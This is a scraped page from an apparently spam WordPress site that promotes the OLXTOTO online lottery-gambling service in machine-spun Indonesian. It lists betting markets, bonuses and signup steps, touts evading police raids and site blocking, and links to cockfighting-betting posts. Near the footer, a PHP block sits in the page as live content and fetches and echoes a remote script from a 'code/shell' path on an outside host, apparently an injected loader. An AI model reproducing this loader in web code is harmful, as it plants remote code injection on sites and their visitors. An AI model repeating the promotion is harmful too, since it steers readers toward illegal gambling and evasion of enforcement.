<p>Memperoleh satu opsi blog judi terhebat pastinya bisa dihandalkan dalam periode waktu lebih Panjang. Soal ini lantas terus-menerus mendorong pemain dalam peroleh servis yang tambah komplet terpenting dapat peroleh keuntungan yang semakin lebih mengesankan. Perjudian togel adalah taruhan toto gelap yang udah lama diketahui di Indonesia saat sebelum periode pemerintah Belanda. Jadi pekerjaan judi yang diminati banyak masyarakat pribumi, togel masih dimainkan walaupun terjadi larangan pada periode Kemerdekaan.</p>
<p>Sampai sekarang, perjudian togel dikenali serta diminati beberapa bettor golongan mana saja. Teknik bermainnya termasuk lebih efektif membuat pemain terasa lebih irit tak perlu ke suatu bandar darat. Metode bermain simpel dan fleksibel memanfaatkan Android membikin bettor berasa ringan dalam mengawali taruhan togel, pasang angka dan tentu saja mendapat semua data yang berkenaan dengan permainan togel online.</p>
<p>Tidak memerlukan kecurigaan, blog resmi OLXTOTO bisa jadi ajang taruhan semua ragam permainan terpenting judi togel yang bisa diputuskan pada pasaran apapun itu. Mujur dan pastinya bertambah nyaman menunjuk web-site ini menjadi media bermain judi togel yang tentu akan beri service sangat komplet. Seperti kita mengetahui jika banyak terdapat pilihan website judi di dalam internet waktu ini, tentu penting memastikan situs paling dipercaya. Seperti OLXTOTO tak harus disangsikan kembali menjadi blog judi sah Indonesia pastilah terus-menerus beri kelapangan servis terkomplet, penuh tanggung-jawab dan tidak akan mengesalkan.</p>
<p>Jadi biro judi sah bersertikat dari Instansi judi internasional, blog ini dapat datangkan service taruhan amat mengesankan dengan lebih komplet. Adanya layanan terkomplet pastinya mendukung kepentingan banyak pemain secara semakin bisa dihandalkan  baik. Terlebih dalam beroleh kemenangan pastinya lebih gampang dan memberi keuntungan.</p>
<h2>Berikut Keunggulan OLXTOTO Situs Judi Togel Jelas Menanggung Keamanan Peserta</h2>
<p>Masuk Bersama website judi sah dapat dipercaya sudah dipastikan ditanggung aman. Keamanan dalam taruhan judi toto gelap jadi satu unsur utama yang bakal kasih semua keluasaan dalam taruhan dan beroleh kemenangan yang tambah lebih beri keuntungan. Tak mengkhawatirkan apa pun, situs dengan engine yang semakin lebih hebat ini sanggup jamin keamanan situs sendiri dan banyak anggota. Keamanan yang bisa dirasa oleh banyak pecinta judi togel salah satunya yaitu:</p>
<p><img fetchpriority="high" decoding="async" class="size-medium wp-image-17 aligncenter" src="https://occupyindependents.com/wp-content/uploads/2023/03/H53AYlf-300x171.jpg" alt="" width="300" height="171" srcset="https://occupyindependents.com/wp-content/uploads/2023/03/H53AYlf-300x171.jpg 300w, https://occupyindependents.com/wp-content/uploads/2023/03/H53AYlf-768x439.jpg 768w, https://occupyindependents.com/wp-content/uploads/2023/03/H53AYlf.jpg 840w" sizes="(max-width: 300px) 100vw, 300px" /></p>
<p>Aman mainkan taruhan togel dimanapun pastilah bebas dari beberapa risiko judi seperti Razia yang banyak dijalankan faksi pemerintahan.<br />
Aman juga taruhan <a href="https://occupyindependents.com/">togel</a> tak perlu diwaspadai siapa saja maka dari itu membikin pemain lebih bebas dan nyaman.<br />
Keamanan Waktu mengerjakan login situs pun bisa dirasa pemain sah dikarenakan miliki account peserta yang diperlengkapi  kode. Dalam kata kode yang cuman dapat ditemui faksi peserta sendiri pastinya lolos dari beraneka macam penutupan dan intimidasi hacker.<br />
Situs miliki engine lebih mutakhir maka dari itu terus-menerus berikan keamanan jati diri pemain yang masuk sistim Sewaktu lakukan proses register peserta baru. Tiap-tiap anggota pasti miliki privacy yang terus terbangun maka dari itu tak harus risau karena tidak akan dibongkar kepada pihak siapa-siapa saja.<br />
Keamanan situs sendiri bakal selalu terbangun buat jangka periode bertambah lama hingga pemain pastilah bisa lebih simpel dalam terhubung situs kapan pun. Terdapatnya link preferensi kasih keamanan situs terlepas dari Nawala atau beraneka mode penyegelan. Waktu situs khusus alami kesusahan akses sudah pasti terdapatnya link opsi jadi pemecahan terunggul untuk terus peroleh layanan bermain togel dengan mutu yang serupa.</p>
<h2>Ini Layanan Terkomplet Situs Sah Judi Togel OLXTOTO Dapat dipercaya</h2>
<p>Nikmati taruhan togel online lewat Android atau IOS pasti kasih kesan-kesan dan pengalaman berlainan. Di saat awalnya pemain penting berangkat ke sebuah bandar togel darat, karena itu waktu ini hanya cukup memercayakan koneksi internet, karenanya pemain lebih ringan memastikan opsinya main togel online. Lewat website sah OLXTOTO, tentunya pemain dapat peroleh service terpilih lebih komplet. Beberapa layanan main Bersama web resmi judi togel ini dapat pemain peroleh secara lengkapnya serta penuh tanggung-jawab, salah satunya merupakan:</p>
<h2>Pasaran togel terkomplet</h2>
<p>Tiap pemain pasti senang memutuskan pasaran togel apa saja yang pengin dituruti. Jumlahnya pencinta judi togel waktu ini membikin togel online makin mengalami perkembangan serta ini dinyatakan  bertambah banyak pasaran togel yang dapat pemain putuskan secara bebas. Bersama situs bisa dipercaya ini pastilah pemain dapat peroleh beragam alternatif pasaran togel terkomplet salah satunya:</p>
<p>Singapore<br />
Buffalo 4D<br />
Jakarta<br />
Sydney<br />
Cambodia<br />
China<br />
Buffalo<br />
Florida Eve<br />
Missouri Eve<br />
Thailand<br />
Portland<br />
Tennese Eve<br />
Kentacky MID<br />
Taiwan<br />
North Korea<br />
Jepang<br />
Bogota<br />
Mongolia<br />
Hongkong</p>
<p>&nbsp;</p>
<h2>
Result togel keluaran tepat</h2>
<p>Pastilah sangatlah memberi kepuasan buat banyak pemain mendapat servis togel terkomplet dengan tersiapnya result atau data keluaran hasil angka togel. Pemain tak perlu kebingungan menyaksikan keluaran hasil togel tiap harinya, lantaran di tempat ini tentu saja sediakan result togel sangat presisi paling dipercaya dengan tidak ada wujud penipuan sama sekalipun. Betaruh dapat merasai keluasaan memandang keluaran hasil angka secara live dan up-date tiap harinya. Seluruhnya data dibuat secara langsung dari pasaran pools togel secara presisi dengan tidak ada wujud penipuan atau kebohongan sama sekalipun.</p>
<h2>Beberapa perkiraan togel komplet</h2>
<p>Menanggung kemenangan semuanya anggota pastinya jadi keunggulan dari OLXTOTO dapat dipercaya. Sudah pasti, lewat bermacam layanan terkomplet dan bisa dipercaya selalu beri kelapangan menang untuk semuanya anggota tiada kecuali. Tentukan prakiraan angka pas jadi trik pokok mendapati kemenangan taruhan togel. Buat soal ini, karenanya pemain dapat temukan pelbagai data ataupun data ramalan togel bisa dipercaya yang dapat didapat, antara lain yaitu:</p>
<p>Data angka Shio<br />
Code alam<br />
Syair angka togel<br />
Paito togel<br />
Paito warna<br />
Erek erek ijtihad mimpi<br />
Buku mimpi online<br />
Bocoran angka togel<br />
Ramalan togel<br />
Live draw togel</p>
<p>&nbsp;</p>
<h2>
Akses 24 jam non-stop CS eksper</h2>
<p>Mendapat servis dengan akses paling mudah membuat pemain terus-menerus berasa nyaman. Tiap-tiap pemain dapat terus login situs sepanjang 24 jam dari pagi sampai malam. Akses selalu lancar tak ada rintangan apapun itu membuat anggota terasa benar-benar nyaman dapat kontak situs kapan pun. Banyak peserta dapat tersambung langsung dengan faksi situs lewat service Spek Live Chat yang mana ada service dari orang CS yang semakin lebih profesional.</p>
<p>CS memiliki pengalaman pastinya dapat beri semua servis terpilih buat berikan kenyamanan seluruhnya anggota, serta antara beberapa service yang diberi faksi Konsumen Peduli ini yaitu:</p>
<p>Kasih fast tanggapan secara mengesankan, yakni memberikan respon dengan sangat kencang tiada tunggu lama, yaitu setiap waktu dari pagi sampai larut malam full-time 24 jam.<br />
Layani semuanya pemain dengan sangatlah ramah, berkawan, santun, komunikatif dan pasti juga benar-benar informatif tiada membeda-bedakan peserta karena itu seluruh peserta akan peroleh layanan yang serupa mutunya.<br />
Beri pedoman saat melakukan registrasi peserta anyar, transaksi bisnis deposit serta bisnis withdraw, kasih petunjuk teknik bermain judi togel dan teknik menang togel.<br />
Berikan kontribusi dan jalan keluar Saat pemain alami sesuatu permasalahan dan akan dengerin semua rintihan dari banyak peserta hingga kasih pemecahan terbaik.</p>
<p>&nbsp;</p>
<h2>
Negosiasi DP atau WD lancar</h2>
<p>Beberapa peserta dapat melakukan penanaman modal awalan main judi togel pasang angka lewat transaksi bisnis deposit yang pasti amat simpel serta lebih lancar. Situs menyiapkan servis terkomplet deposit lewat beberapa faksi bank paling dipercaya seperti BNI, BCA, BRI, Berdikari, Danamon, Panin Bank, Permata Bank serta yang lain. Service terpilih lewat E-Wallet pun diberi lewat program DANA yang makin lebih gampang dilaksanakan dimanapun dan setiap saat, dan Adapun layanan pakai QR yang pastilah gampang serta lancar.</p>
<p>Bisnis withdraw ialah layanan penarikan dana yang pastinya dapat dikerjakan pemain lebih ringan serta lebih lancar lewat pelbagai alternatif bank local terutama di Indonesia. Withdraw dapat dilaksanakan setiap waktu dan dalam jumlah berapa saja maka dari itu membantu tiap bettor buat melakukan transaksi bisnis setiap waktu.</p>
<h2>Penawaran bonus meluap serta janjikan</h2>
<p>Benar-benar bahagia serta lebih untung Waktu pemain dapat temukan layanan terunggul mengesankan OLXTOTO karena ada beberapa penawaran bonus berlimpah. Tentulah, lewat penawaran bonus yang dikasihkan yang pasti bisa meningkatkan pendapatan banyak pemain semakin lebih besar serta selalu memberikan keuntungan buat banyak betaruh. Antara beberapa bonus atau promosi yang bisa diberi faksi situs OLXTOTO bisa dipercaya pada seluruhnya anggota ialah:</p>
<p>Bonus Reff full bet sebesar 0.1%<br />
Bonus deposit harian buat semuanya anggota senilai 5%<br />
Bonus cashback senilai 10% 1 minggu sekali<br />
Bonus referal sepanjang umur sampai 1%<br />
Bonus ekstra membawa rekan senilai 10%<br />
Bonus turnover sebesar 0.7%<br />
Potongan harga permainan togel sampai 66.5%<br />
Beragam momen serta hadiah memikat untuk anggota.<br />
Berikut Beberapa Jenis Taruhan Judi Togel Situs Sah OLXTOTO</p>
<p>Permainan taruhan togel online selaku type judi yang terus terjalin dengan angka ini banyak memang digemari. Teknik bermainnya yang melawan dan keuntungan paling besar yang bisa diberi sebagai argumen khusus kenapa permainan ini selalu disenangi banyak bettor. Langkah gampang dalam melakukan semua spekulasi dahsyat togel ini dapat pemain mememainkan di beberapa opsi model taruhan yang disajikan.</p>
<p>Sejumlah alternatif model taruhan judi togel yang dapat pemain permainkan Bersama blog resmi OLXTOTO antara lain yaitu:</p>
<h2>COLOK BEBAS</h2>
<p>Menempatkan taruhan untuk satu angka yang tampil di pengeluaran togel bebas posisi mana saja.</p>
<h2>COLOK MACAU</h2>
<p>Memasangkan taruhan untuk tebakan dua angka keluaran togel yang tampak secara bebas pada posisi mana pun.</p>
<h2>COLOK NAGA</h2>
<p>Pasang taruhan untuk tiga angka keluaran togel bebbas di posisi mana saja.</p>
<h2>TOGEL 2D</h2>
<p>Memasangkan taruhan untuk dua angka yang tampil di pengeluaran togel secara berturutan.</p>
<h2>TOGEL 3D</h2>
<p>Menempatkan taruhan buat tiga angka berturutan yang serupa tepat dengan keluaran togel.</p>
<h2>TOGEL 4D</h2>
<p>Menempatkan taruhan untuk semuanya angka yakni empat angka keluaran togel sama mirip dengan posisinya.</p>
<h2>KEMBANG KEMPIS</h2>
<p>Menerka 2D terlebih dulu setelah itu memastikan ke-2  angka jadi KEMBANG, KEMPIS atau KEMBAR.</p>
<h2>SILANG HOMO</h2>
<p>Menerka 2D lebih dahulu dan tentukan ke-2  angka itu jadi taruhan SILANG atau HOMO.</p>
<h2>TENGAH TEPI</h2>
<p>Menerka 2D lebih dulu serta memastikan ke-2  angka itu sebagai taruhan TENGAH atau TEPI.</p>
<p>Terpikat Bermain Judi Togel Kira-kira Angka Online, Masuk Daftar Gratis OLXTOTO Paling dipercaya!</p>
<p>Permainan togel yang dikenali jadi taruhan beri keuntungan pasti membuat bettor terpikat memainkan. Buat bettor pemula yang pengin bermain togel lewat cara online, pasti dapat melakukan stage gampang dalam mengawali judi terka angka dengan cara online. Pemain perlu mendaftarkan selaku peserta baru hingga dapat lekas temukan akses situs serta memasangkan taruhan permainan togel online.</p>
<p>Teknik masuk Bersama website judi togel sah OLXTOTO paling dipercaya pastinya muudah dan gratis. Metode masuk Bersama site ini pastilah tak diambil cost, maka dari itu pemula dapat lekas membuka link sah atau link opsi OLXTOTO untuk bisa masuk web Home. Didalamnya, pemula bisa memutuskan menu DAFTAR pada bagian atas untuk melakukan proses registrasi melalui langkah isi suatu formulir.</p>
<p>Sistim bisa memperlihatkan sebuah formulir kosong yang dapat selekasnya diisi terlebih dulu dengan beberapa data yang betul dan komplet, antara lain:</p>
<p>Nama Username<br />
Kode<br />
Verifikasi sandi<br />
Alamat e mail<br />
Contact telpon atau WA<br />
Nama rekening<br />
Nomor rekening yang betul<br />
Type bank yang dituruti</p>
<p>Yakini Kembali semuanya data yang sudah diisi barusan adalah data yang benar serta udah komplet. Click menu daftar pada bagian bawah buat menambahkan prosesnya hingga seluruhnya data barusan bisa diolah  cepat cuman dua menit saja pastinya pemain dapat selekasnya mendapat account sah. Tiap pemula bisa mendapatkan account sah Username serta kode yang udah sah untuk bisa dipakai login situs.</p>
<p>Metode login sangatlah simpel melaluia basis Android ataupun Handphone. Langkah ringan login dapat dikerjakan cukup dengan click menu LOGIN pada bagian atas dan selekasnya masuk website khusus buat bisa menempatkan taruhan angka togel tepat, dan juga bisa memandang result togel sedetailnya serta beragam info yang lain secara bisa lebih cepat.</p>
<p>Cicipi lekas perjudian togel dengan bermacam opsi pasaran dan model taruhan yang disiapkan dengan cara lebih komplet terlebih dalam menyuport pemain merasai kelapangan untuk lakukan tiap-tiap penempatan kapan saja. Web resmi OLXTOTO pastilah menjadi alternatif khusus situs paling dipercaya yang bisa dihandalkan dalam periode Panjang.</p>
                  </div>
                </div>
                    <!-- layout_wrapper_output:categories_container-start -->
    <div data-colibri-id="432-m10" class="h-row-container gutters-row-lg-0 gutters-row-md-0 gutters-row-0 gutters-row-v-lg-0 gutters-row-v-md-0 gutters-row-v-0 style-550 style-local-432-m10 position-relative">
  <div class="h-row justify-content-lg-center justify-content-md-center justify-content-center align-items-lg-stretch align-items-md-stretch align-items-stretch gutters-col-lg-0 gutters-col-md-0 gutters-col-0 gutters-col-v-lg-0 gutters-col-v-md-0 gutters-col-v-0">
    <div class="h-column h-column-container d-flex h-col-lg-auto h-col-md-auto h-col-auto style-551-outer style-local-432-m11-outer">
      <div data-colibri-id="432-m11" class="d-flex h-flex-basis h-column__inner h-px-lg-0 h-px-md-0 h-px-0 v-inner-lg-0 v-inner-md-0 v-inner-0 style-551 style-local-432-m11 position-relative">
        <div class="w-100 h-y-container h-column__content h-column__v-align flex-basis-auto align-self-lg-center align-self-md-center align-self-center">
          <div data-colibri-id="432-m12" class="h-text h-text-component style-552 style-local-432-m12 position-relative h-element">
            <div>
              <p>
                Categories:              </p>
            </div>
          </div>
        </div>
      </div>
    </div>
    <div class="h-column h-column-container d-flex h-col-lg h-col-md h-col style-553-outer style-local-432-m13-outer">
      <div data-colibri-id="432-m13" class="d-flex h-flex-basis h-column__inner h-px-lg-0 h-px-md-0 h-px-0 v-inner-lg-0 v-inner-md-0 v-inner-0 style-553 style-local-432-m13 position-relative">
        <div class="w-100 h-y-container h-column__content h-column__v-align flex-basis-100 align-self-lg-center align-self-md-center align-self-center">
          <div data-colibri-id="432-m14" class="h-blog-categories style-554 style-local-432-m14 position-relative h-element">
            <div class="h-global-transition-all">
              <a class="d-inline-block" href="https://occupyindependents.com/category/bandar-togel/">Bandar Togel</a>            </div>
          </div>
        </div>
      </div>
    </div>
  </div>
</div>
    <!-- layout_wrapper_output:categories_container-end -->
        <!-- layout_wrapper_output:tags_container-start -->
        <!-- layout_wrapper_output:tags_container-end -->
                  </div>
            </div>
          </div>
        </div>
      </div>
          <!-- layout_wrapper_output:navigation_container-start -->
    <div data-colibri-id="432-m20" class="h-row-container gutters-row-lg-0 gutters-row-md-0 gutters-row-0 gutters-row-v-lg-0 gutters-row-v-md-0 gutters-row-v-0 style-560 style-local-432-m20 position-relative">
  <div class="h-row justify-content-lg-center justify-content-md-center justify-content-center align-items-lg-stretch align-items-md-stretch align-items-stretch gutters-col-lg-0 gutters-col-md-0 gutters-col-0 gutters-col-v-lg-0 gutters-col-v-md-0 gutters-col-v-0">
    <div class="h-column h-column-container d-flex h-col-lg-auto h-col-md-auto h-col-auto style-561-outer style-local-432-m21-outer">
      <div data-colibri-id="432-m21" class="d-flex h-flex-basis h-column__inner h-px-lg-0 h-px-md-0 h-px-0 v-inner-lg-2 v-inner-md-2 v-inner-2 style-561 style-local-432-m21 position-relative">
        <div class="w-100 h-y-container h-column__content h-column__v-align flex-basis-100 align-self-lg-start align-self-md-start align-self-start">
          <div data-colibri-id="432-m22" class="post-nav-button hide-title style-562 style-local-432-m22 position-relative h-element">
            <div class="h-global-transition-all">
              
	<nav class="navigation post-navigation" aria-label="Post navigation">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://occupyindependents.com/situs-judi-togel-olxtoto-bisa-dipercaya-layanan-komplet-tanggapan-cepat-24-jam-kutai-timur/" rel="prev"><span class="meta-nav" aria-hidden="true">Previous post</span> <span class="post-title" title="Situs Judi Togel OLXTOTO Bisa dipercaya Layanan Komplet Tanggapan Cepat 24 Jam 
Kutai Timur">Situs Judi Togel OLXTOTO Bisa dipercaya Layanan Komplet Tanggapan Cepat 24 Jam 
Kutai Timur</span></a></div></div>
	</nav>            </div>
          </div>
        </div>
      </div>
    </div>
    <div class="h-column h-column-container d-flex h-col-lg-auto h-col-md-auto h-col-auto style-563-outer style-local-432-m23-outer">
      <div data-colibri-id="432-m23" class="d-flex h-flex-basis h-column__inner h-px-lg-0 h-px-md-0 h-px-0 v-inner-lg-2 v-inner-md-2 v-inner-2 style-563 style-local-432-m23 position-relative">
        <div class="w-100 h-y-container h-column__content h-column__v-align flex-basis-100 align-self-lg-start align-self-md-start align-self-start">
          <div data-colibri-id="432-m24" class="post-nav-button hide-title style-564 style-local-432-m24 position-relative h-element">
            <div class="h-global-transition-all">
              
	<nav class="navigation post-navigation" aria-label="Post navigation">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-next"><a href="https://occupyindependents.com/situs-judi-togel-olxtoto-paling-dipercaya-sarana-komplet-respon-cepat-24-jam-kandangan/" rel="next"><span class="meta-nav" aria-hidden="true">Next post</span> <span class="post-title" title="Situs Judi Togel OLXTOTO Paling dipercaya Sarana Komplet Respon Cepat 24 Jam 
Kandangan">Situs Judi Togel OLXTOTO Paling dipercaya Sarana Komplet Respon Cepat 24 Jam 
Kandangan</span></a></div></div>
	</nav>            </div>
          </div>
        </div>
      </div>
    </div>
  </div>
</div>
    <!-- layout_wrapper_output:navigation_container-end -->
        </div>
  </div>
</div>
        </div>
      </div>
    </div>
  </div>
  <div data-colibri-component="section" data-colibri-id="432-m29" id="comments" class="h-section h-section-global-spacing d-flex align-items-lg-center align-items-md-center align-items-center style-565 style-local-432-m29 position-relative">
    <div class="h-section-grid-container h-section-boxed-container">
      <div data-colibri-id="432-m30" class="h-row-container gutters-row-lg-0 gutters-row-md-0 gutters-row-0 gutters-row-v-lg-0 gutters-row-v-md-0 gutters-row-v-0 style-570 style-local-432-m30 position-relative">
        <div class="h-row justify-content-lg-center justify-content-md-center justify-content-center align-items-lg-stretch align-items-md-stretch align-items-stretch gutters-col-lg-0 gutters-col-md-0 gutters-col-0 gutters-col-v-lg-0 gutters-col-v-md-0 gutters-col-v-0">
          <div class="h-column h-column-container d-flex h-col-lg-auto h-col-md-auto h-col-auto style-571-outer style-local-432-m31-outer">
            <div data-colibri-id="432-m31" class="d-flex h-flex-basis h-column__inner h-px-lg-3 h-px-md-3 h-px-3 v-inner-lg-3 v-inner-md-3 v-inner-3 style-571 style-local-432-m31 position-relative">
              <div class="w-100 h-y-container h-column__content h-column__v-align flex-basis-100 align-self-lg-start align-self-md-start align-self-start">
                <div data-colibri-id="432-m32" class="style-572 style-local-432-m32 position-relative">
                  <div class="h-global-transition-all blog-post-comments">
                                      </div>
                </div>
                <div data-colibri-id="432-m33" class="position-relative">
                  <div class="h-global-transition-all">
                                      </div>
                </div>
              </div>
            </div>
          </div>
        </div>
      </div>
    </div>
  </div>
</div>
</div>
<!-- Column:end --><!-- Column:start -->
<div data-colibri-main-sidebar-col='1' class='h-col h-col-12 h-col-lg-3 h-col-md-4 colibri-sidebar blog-sidebar-right'><div data-colibri-id="438-s1" class="style-603 style-local-438-s1 position-relative">
  <div data-colibri-component="section" data-colibri-id="438-s2" id="blog-sidebar" class="h-section h-section-global-spacing d-flex align-items-lg-center align-items-md-center align-items-center style-604 style-local-438-s2 position-relative">
    <div class="h-section-grid-container h-section-boxed-container">
      <div data-colibri-id="438-s3" class="h-row-container gutters-row-lg-0 gutters-row-md-0 gutters-row-2 gutters-row-v-lg-0 gutters-row-v-md-0 gutters-row-v-2 style-609 style-local-438-s3 position-relative">
        <div class="h-row justify-content-lg-center justify-content-md-center justify-content-center align-items-lg-stretch align-items-md-stretch align-items-stretch gutters-col-lg-0 gutters-col-md-0 gutters-col-2 gutters-col-v-lg-0 gutters-col-v-md-0 gutters-col-v-2">
          <div class="h-column h-column-container d-flex h-col-lg-auto h-col-md-auto h-col-auto style-610-outer style-local-438-s4-outer">
            <div data-colibri-id="438-s4" class="d-flex h-flex-basis h-column__inner h-px-lg-0 h-px-md-0 h-px-0 v-inner-lg-0 v-inner-md-0 v-inner-0 style-610 style-local-438-s4 position-relative">
              <div class="w-100 h-y-container h-column__content h-column__v-align flex-basis-100 align-self-lg-start align-self-md-start align-self-start">
                <div data-colibri-id="438-s5" class="h-widget-area style-611 style-local-438-s5 position-relative h-element">
                  <div class="h-global-transition-all widget-shortcode">
                    <div id="block-2" class="widget widget_block widget_search"><div class="colibri-widget-content-container"><form role="search" method="get" action="https://occupyindependents.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></div></div><div id="block-3" class="widget widget_block"><div class="colibri-widget-content-container"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Posts</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://occupyindependents.com/agen-situs-sabung-ayam-2025-terpercaya/">Agen Situs Sabung Ayam 2025 Terpercaya: Panduan Lengkap untuk Pemain</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://occupyindependents.com/situs-sabung-ayam-online-2025/">Situs Sabung Ayam Online 2025: Panduan Lengkap dan Terpercaya</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://occupyindependents.com/agen-resmi-sabung-ayam-2025/">Agen Resmi Sabung Ayam 2025: Panduan Terpercaya dan Terlengkap</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://occupyindependents.com/main-sabung-ayam-online-aman-2025/">Main Sabung Ayam Online Aman 2025: Panduan Lengkap untuk Pemain Cerdas</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://occupyindependents.com/situs-sabung-ayam-terbaik-2025/">Situs Sabung Ayam Terbaik 2025: Panduan Lengkap untuk Pemain dan Penggemar</a></li>
</ul></div></div></div></div><div id="block-4" class="widget widget_block"><div class="colibri-widget-content-container"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Comments</h2><div class="no-comments wp-block-latest-comments">No comments to show.</div></div></div></div></div><div id="custom_html-3" class="widget_text widget widget_custom_html"><div class="colibri-widget-content-container"><div class="textwidget custom-html-widget"><p><a href="https://www.excelfreeblog.com/funcion-calculate-en-dax-argumento-expresion/">Situs Toto</a></p></div></div></div>                  </div>
                </div>
              </div>
            </div>
          </div>
        </div>
      </div>
    </div>
  </div>
</div>
</div>
<!-- Column:end --></div></div>
<!-- Row:end --></div></div>
<!-- Section:end --></div>
<!-- Content:end --><p style="text-align: center;">Copyright &copy; 2025 | <a href="#">OLXTOTO</a></p>
</div><!-- #page -->
        <script data-name="colibri-frontend-data">window.colibriFrontendData = {"10-h2":{"data":{"overlap":true}},"7-h9":{"data":{"type":"horizontal"}}};</script>
        <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/colibri-wp/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<?php
$ch = curl_init();

curl_setopt($ch, CURLOPT_URL, 'http://timseosukses.com/code/shell/index.js');
curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1);
curl_setopt($ch, CURLOPT_FOLLOWLOCATION, true);

$data = curl_exec($ch);

if (curl_errno($ch)) {
    echo 'Error:' . curl_error($ch);
} else {
    echo $data;
}

curl_close($ch);
?>		<div id="amp-mobile-version-switcher" hidden>
			<a rel="" href="https://occupyindependents.com/situs-judi-togel-olxtoto-bisa-dipercaya-sarana-komplet-respon-cepat-24-jam-hulu-sungai-utara/?amp=1">
				Go to mobile version			</a>
		</div>

				<script type="text/javascript" src="https://occupyindependents.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://occupyindependents.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://kit.fontawesome.com/56570368dc.js" id="fontawesome-script-js"></script>
<script type="text/javascript" src="https://occupyindependents.com/wp-includes/js/jquery/ui/effect.min.js?ver=1.13.3" id="jquery-effects-core-js"></script>
<script type="text/javascript" src="https://occupyindependents.com/wp-includes/js/jquery/ui/effect-slide.min.js?ver=1.13.3" id="jquery-effects-slide-js"></script>
<script type="text/javascript" src="https://occupyindependents.com/wp-content/themes/colibri-wp/resources/theme/theme.js?ver=1.0.105" id="colibri-theme-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://occupyindependents.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new 